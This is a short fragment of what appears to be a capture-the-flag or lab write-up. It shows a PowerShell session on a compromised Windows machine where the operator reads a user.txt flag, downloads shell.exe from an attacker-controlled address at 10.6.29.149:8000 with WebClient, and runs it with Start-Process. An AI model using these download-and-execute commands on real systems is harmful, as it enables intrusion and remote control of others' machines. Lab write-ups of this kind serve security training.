 PS C:\users\bruce\desktop> more user.txt
79007a09481963edf2e1321abd9ae2a0
PS C:\users\bruce\desktop> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.6.29.149:8000/shell.exe','shell.exe')"
PS C:\users\bruce\desktop> ls
Directory: C:\users\bruce\desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         8/29/2022   6:35 AM      73802 shell.exe
-a---        10/25/2019  11:22 PM         32 user.txt
PS C:\users\bruce\desktop> Start-Process "shell.exe"
PS C:\users\bruce\desktop>